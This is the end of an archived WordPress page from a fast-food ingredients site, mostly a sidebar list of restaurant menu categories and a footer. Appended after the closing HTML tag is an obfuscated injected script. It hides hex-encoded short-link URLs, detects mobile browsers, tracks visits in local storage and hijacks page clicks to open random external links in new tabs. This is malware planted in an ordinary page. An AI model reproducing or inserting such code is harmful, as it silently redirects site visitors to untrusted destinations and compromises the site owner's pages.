	<li class="cat-item cat-item-399"><a href="http://www.fastfoodingredients.com/category/panera-bread/breads-panera-bread/" title="View all posts filed under Breads">Breads</a> (27)
</li>
	<li class="cat-item cat-item-406"><a href="http://www.fastfoodingredients.com/category/panera-bread/eggs-panera-bread/" title="View all posts filed under Eggs">Eggs</a> (4)
</li>
	<li class="cat-item cat-item-407"><a href="http://www.fastfoodingredients.com/category/panera-bread/panera-kids/" title="View all posts filed under Panera Kids">Panera Kids</a> (11)
</li>
	<li class="cat-item cat-item-402"><a href="http://www.fastfoodingredients.com/category/panera-bread/parfait-panera-bread/" title="View all posts filed under Parfait">Parfait</a> (1)
</li>
	<li class="cat-item cat-item-400"><a href="http://www.fastfoodingredients.com/category/panera-bread/pastries/" title="View all posts filed under Pastries">Pastries</a> (34)
</li>
	<li class="cat-item cat-item-403"><a href="http://www.fastfoodingredients.com/category/panera-bread/salads-panera-bread/" title="View all posts filed under Salads">Salads</a> (11)
</li>
	<li class="cat-item cat-item-397"><a href="http://www.fastfoodingredients.com/category/panera-bread/sandwiches-panera-bread/" title="View all posts filed under Sandwiches">Sandwiches</a> (16)
</li>
	<li class="cat-item cat-item-404"><a href="http://www.fastfoodingredients.com/category/panera-bread/side-items/" title="View all posts filed under Side items">Side items</a> (4)
</li>
	<li class="cat-item cat-item-405"><a href="http://www.fastfoodingredients.com/category/panera-bread/soups/" title="View all posts filed under Soups">Soups</a> (11)
</li>
	<li class="cat-item cat-item-401"><a href="http://www.fastfoodingredients.com/category/panera-bread/spreads/" title="View all posts filed under Spreads">Spreads</a> (7)
</li>
</ul>
</li>
	<li class="cat-item cat-item-170"><a href="http://www.fastfoodingredients.com/category/pizza-hut/" title="View all posts filed under PIZZA HUT">PIZZA HUT</a> (43)
<ul class='children'>
	<li class="cat-item cat-item-201"><a href="http://www.fastfoodingredients.com/category/pizza-hut/chicken-pizza-hut/" title="View all posts filed under Chicken">Chicken</a> (2)
</li>
	<li class="cat-item cat-item-200"><a href="http://www.fastfoodingredients.com/category/pizza-hut/condiments-pizza-hut/" title="View all posts filed under Condiments">Condiments</a> (1)
</li>
	<li class="cat-item cat-item-198"><a href="http://www.fastfoodingredients.com/category/pizza-hut/desserts-pizza-hut/" title="View all posts filed under Desserts">Desserts</a> (1)
</li>
	<li class="cat-item cat-item-202"><a href="http://www.fastfoodingredients.com/category/pizza-hut/pizza-pizza-hut/" title="View all posts filed under Pizza">Pizza</a> (38)
</li>
	<li class="cat-item cat-item-199"><a href="http://www.fastfoodingredients.com/category/pizza-hut/sides-pizza-hut/" title="View all posts filed under Sides">Sides</a> (1)
</li>
</ul>
</li>
	<li class="cat-item cat-item-309"><a href="http://www.fastfoodingredients.com/category/popeyes/" title="View all posts filed under POPEYE&#039;S">POPEYE&#039;S</a> (29)
<ul class='children'>
	<li class="cat-item cat-item-313"><a href="http://www.fastfoodingredients.com/category/popeyes/bowls/" title="View all posts filed under Bowls">Bowls</a> (1)
</li>
	<li class="cat-item cat-item-310"><a href="http://www.fastfoodingredients.com/category/popeyes/chicken-popeyes/" title="View all posts filed under Chicken">Chicken</a> (12)
</li>
	<li class="cat-item cat-item-317"><a href="http://www.fastfoodingredients.com/category/popeyes/dessert/" title="View all posts filed under Dessert">Dessert</a> (1)
</li>
	<li class="cat-item cat-item-314"><a href="http://www.fastfoodingredients.com/category/popeyes/fish-popeyes/" title="View all posts filed under Fish">Fish</a> (1)
</li>
	<li class="cat-item cat-item-311"><a href="http://www.fastfoodingredients.com/category/popeyes/sandwiches-popeyes/" title="View all posts filed under Sandwiches">Sandwiches</a> (5)
</li>
	<li class="cat-item cat-item-318"><a href="http://www.fastfoodingredients.com/category/popeyes/seafood/" title="View all posts filed under Seafood">Seafood</a> (1)
</li>
	<li class="cat-item cat-item-316"><a href="http://www.fastfoodingredients.com/category/popeyes/sides-popeyes/" title="View all posts filed under Sides">Sides</a> (9)
</li>
	<li class="cat-item cat-item-315"><a href="http://www.fastfoodingredients.com/category/popeyes/stew/" title="View all posts filed under Stew">Stew</a> (3)
</li>
	<li class="cat-item cat-item-312"><a href="http://www.fastfoodingredients.com/category/popeyes/wraps/" title="View all posts filed under Wraps">Wraps</a> (1)
</li>
</ul>
</li>
	<li class="cat-item cat-item-434"><a href="http://www.fastfoodingredients.com/category/red-mango/" title="View all posts filed under RED MANGO">RED MANGO</a> (68)
<ul class='children'>
	<li class="cat-item cat-item-439"><a href="http://www.fastfoodingredients.com/category/red-mango/beverages-red-mango/" title="View all posts filed under Beverages">Beverages</a> (12)
</li>
	<li class="cat-item cat-item-437"><a href="http://www.fastfoodingredients.com/category/red-mango/parfait-red-mango/" title="View all posts filed under Parfait">Parfait</a> (2)
</li>
	<li class="cat-item cat-item-436"><a href="http://www.fastfoodingredients.com/category/red-mango/smoothies-red-mango/" title="View all posts filed under Smoothies">Smoothies</a> (17)
</li>
	<li class="cat-item cat-item-438"><a href="http://www.fastfoodingredients.com/category/red-mango/yogurt-red-mango/" title="View all posts filed under Yogurt">Yogurt</a> (37)
</li>
</ul>
</li>
	<li class="cat-item cat-item-300"><a href="http://www.fastfoodingredients.com/category/subway/" title="View all posts filed under SUBWAY">SUBWAY</a> (68)
<ul class='children'>
	<li class="cat-item cat-item-301"><a href="http://www.fastfoodingredients.com/category/subway/breads/" title="View all posts filed under Breads">Breads</a> (11)
</li>
	<li class="cat-item cat-item-303"><a href="http://www.fastfoodingredients.com/category/subway/cheeses/" title="View all posts filed under Cheeses">Cheeses</a> (7)
</li>
	<li class="cat-item cat-item-305"><a href="http://www.fastfoodingredients.com/category/subway/condiments-subway/" title="View all posts filed under Condiments">Condiments</a> (13)
</li>
	<li class="cat-item cat-item-308"><a href="http://www.fastfoodingredients.com/category/subway/cookies-subway/" title="View all posts filed under Cookies">Cookies</a> (8)
</li>
	<li class="cat-item cat-item-307"><a href="http://www.fastfoodingredients.com/category/subway/fruizle-express/" title="View all posts filed under Fruizle Express">Fruizle Express</a> (4)
</li>
	<li class="cat-item cat-item-440"><a href="http://www.fastfoodingredients.com/category/subway/parfait-subway/" title="View all posts filed under Parfait">Parfait</a> (1)
</li>
	<li class="cat-item cat-item-306"><a href="http://www.fastfoodingredients.com/category/subway/pizza/" title="View all posts filed under Pizza">Pizza</a> (1)
</li>
	<li class="cat-item cat-item-302"><a href="http://www.fastfoodingredients.com/category/subway/proteins/" title="View all posts filed under Proteins">Proteins</a> (14)
</li>
	<li class="cat-item cat-item-304"><a href="http://www.fastfoodingredients.com/category/subway/vegetables/" title="View all posts filed under Vegetables">Vegetables</a> (9)
</li>
</ul>
</li>
	<li class="cat-item cat-item-151"><a href="http://www.fastfoodingredients.com/category/taco-bell/" title="View all posts filed under TACO BELL">TACO BELL</a> (65)
<ul class='children'>
	<li class="cat-item cat-item-242"><a href="http://www.fastfoodingredients.com/category/taco-bell/beef-taco-bell/" title="View all posts filed under Beef">Beef</a> (33)
</li>
	<li class="cat-item cat-item-243"><a href="http://www.fastfoodingredients.com/category/taco-bell/bowls-taco-bell/" title="View all posts filed under Bowls">Bowls</a> (5)
</li>
	<li class="cat-item cat-item-255"><a href="http://www.fastfoodingredients.com/category/taco-bell/burritos-taco-bell/" title="View all posts filed under Burritos">Burritos</a> (13)
</li>
	<li class="cat-item cat-item-253"><a href="http://www.fastfoodingredients.com/category/taco-bell/chalupa-taco-bell/" title="View all posts filed under Chalupa">Chalupa</a> (3)
</li>
	<li class="cat-item cat-item-241"><a href="http://www.fastfoodingredients.com/category/taco-bell/chicken-taco-bell/" title="View all posts filed under Chicken">Chicken</a> (10)
</li>
	<li class="cat-item cat-item-240"><a href="http://www.fastfoodingredients.com/category/taco-bell/condiments-taco-bell/" title="View all posts filed under Condiments">Condiments</a> (3)
</li>
	<li class="cat-item cat-item-249"><a href="http://www.fastfoodingredients.com/category/taco-bell/desserts-taco-bell/" title="View all posts filed under Desserts">Desserts</a> (2)
</li>
	<li class="cat-item cat-item-254"><a href="http://www.fastfoodingredients.com/category/taco-bell/gordita-taco-bell/" title="View all posts filed under Gordita">Gordita</a> (3)
</li>
	<li class="cat-item cat-item-252"><a href="http://www.fastfoodingredients.com/category/taco-bell/nachos-taco-bell/" title="View all posts filed under Nachos">Nachos</a> (3)
</li>
	<li class="cat-item cat-item-244"><a href="http://www.fastfoodingredients.com/category/taco-bell/quesadillas-taco-bell/" title="View all posts filed under Quesadillas">Quesadillas</a> (2)
</li>
	<li class="cat-item cat-item-247"><a href="http://www.fastfoodingredients.com/category/taco-bell/salads-taco-bell/" title="View all posts filed under Salads">Salads</a> (2)
</li>
	<li class="cat-item cat-item-444"><a href="http://www.fastfoodingredients.com/category/taco-bell/sandwiches-taco-bell/" title="View all posts filed under Sandwiches">Sandwiches</a> (3)
</li>
	<li class="cat-item cat-item-250"><a href="http://www.fastfoodingredients.com/category/taco-bell/sides-taco-bell/" title="View all posts filed under Sides">Sides</a> (9)
</li>
	<li class="cat-item cat-item-245"><a href="http://www.fastfoodingredients.com/category/taco-bell/tacos-taco-bell/" title="View all posts filed under Tacos">Tacos</a> (13)
</li>
	<li class="cat-item cat-item-248"><a href="http://www.fastfoodingredients.com/category/taco-bell/taquitos-taco-bell/" title="View all posts filed under Taquitos">Taquitos</a> (2)
</li>
	<li class="cat-item cat-item-246"><a href="http://www.fastfoodingredients.com/category/taco-bell/wraps-taco-bell/" title="View all posts filed under Wraps">Wraps</a> (4)
</li>
</ul>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.fastfoodingredients.com/category/uncategorized/" title="View all posts filed under Uncategorized">Uncategorized</a> (3)
</li>
	<li class="cat-item cat-item-149"><a href="http://www.fastfoodingredients.com/category/wendys/" title="View all posts filed under WENDY&#039;S">WENDY&#039;S</a> (108)
<ul class='children'>
	<li class="cat-item cat-item-230"><a href="http://www.fastfoodingredients.com/category/wendys/beef-wendys/" title="View all posts filed under Beef">Beef</a> (23)
</li>
	<li class="cat-item cat-item-256"><a href="http://www.fastfoodingredients.com/category/wendys/beverages-wendys/" title="View all posts filed under Beverages">Beverages</a> (23)
</li>
	<li class="cat-item cat-item-258"><a href="http://www.fastfoodingredients.com/category/wendys/chicken-wendys/" title="View all posts filed under Chicken">Chicken</a> (15)
</li>
	<li class="cat-item cat-item-261"><a href="http://www.fastfoodingredients.com/category/wendys/condiments-wendys/" title="View all posts filed under Condiments">Condiments</a> (22)
</li>
	<li class="cat-item cat-item-257"><a href="http://www.fastfoodingredients.com/category/wendys/desserts-wendys/" title="View all posts filed under Desserts">Desserts</a> (9)
</li>
	<li class="cat-item cat-item-251"><a href="http://www.fastfoodingredients.com/category/wendys/fish-wendys/" title="View all posts filed under Fish">Fish</a> (2)
</li>
	<li class="cat-item cat-item-441"><a href="http://www.fastfoodingredients.com/category/wendys/parfait-wendys/" title="View all posts filed under Parfait">Parfait</a> (4)
</li>
	<li class="cat-item cat-item-259"><a href="http://www.fastfoodingredients.com/category/wendys/salads-wendys/" title="View all posts filed under Salads">Salads</a> (6)
</li>
	<li class="cat-item cat-item-231"><a href="http://www.fastfoodingredients.com/category/wendys/sandwiches-wendys/" title="View all posts filed under Sandwiches">Sandwiches</a> (32)
</li>
	<li class="cat-item cat-item-442"><a href="http://www.fastfoodingredients.com/category/wendys/shakes/" title="View all posts filed under Shakes">Shakes</a> (6)
</li>
	<li class="cat-item cat-item-260"><a href="http://www.fastfoodingredients.com/category/wendys/sides-wendys/" title="View all posts filed under Sides">Sides</a> (14)
</li>
</ul>
</li>
	<li class="cat-item cat-item-350"><a href="http://www.fastfoodingredients.com/category/whataburger/" title="View all posts filed under WHATABURGER">WHATABURGER</a> (85)
<ul class='children'>
	<li class="cat-item cat-item-351"><a href="http://www.fastfoodingredients.com/category/whataburger/breakfast-whataburger/" title="View all posts filed under Breakfast">Breakfast</a> (24)
</li>
	<li class="cat-item cat-item-352"><a href="http://www.fastfoodingredients.com/category/whataburger/burgers/" title="View all posts filed under Burgers">Burgers</a> (11)
</li>
	<li class="cat-item cat-item-353"><a href="http://www.fastfoodingredients.com/category/whataburger/chicken-and-fish/" title="View all posts filed under Chicken and Fish">Chicken and Fish</a> (6)
</li>
	<li class="cat-item cat-item-354"><a href="http://www.fastfoodingredients.com/category/whataburger/desserts-whataburger/" title="View all posts filed under Desserts">Desserts</a> (4)
</li>
	<li class="cat-item cat-item-355"><a href="http://www.fastfoodingredients.com/category/whataburger/drinks/" title="View all posts filed under Drinks">Drinks</a> (25)
</li>
	<li class="cat-item cat-item-357"><a href="http://www.fastfoodingredients.com/category/whataburger/salads-whataburger/" title="View all posts filed under Salads">Salads</a> (4)
</li>
	<li class="cat-item cat-item-358"><a href="http://www.fastfoodingredients.com/category/whataburger/sides-whataburger/" title="View all posts filed under Sides">Sides</a> (11)
</li>
</ul>
</li>
		</ul>
</li>
</ul>
</div>
<!--include footer-->
<div id="footer">
<!--footer.php-->
	<strong>© 2007 - 2014 Fast Food Ingredients</strong>
	
       
	<!--necessary-->
	


<script type='text/javascript' src='http://www.fastfoodingredients.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.32.0-2013.04.03'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/www.fastfoodingredients.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.fastfoodingredients.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=3.4'></script>
</div>

</div>
</body>
</html>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x52\x43\x32\x63\x332','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x45\x6e\x45\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x57\x72\x75\x30\x63\x320','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x72\x44\x6c\x37\x63\x347','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x67\x4f\x6a\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6e\x70\x49\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x61\x73\x47\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x5a\x6c\x47\x31\x63\x321',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x70\x62\x54\x34\x63\x394',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4c\x67\x74\x39\x63\x319','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="I-of_18Dyrp0jiEDqFWo4Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769555825726');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>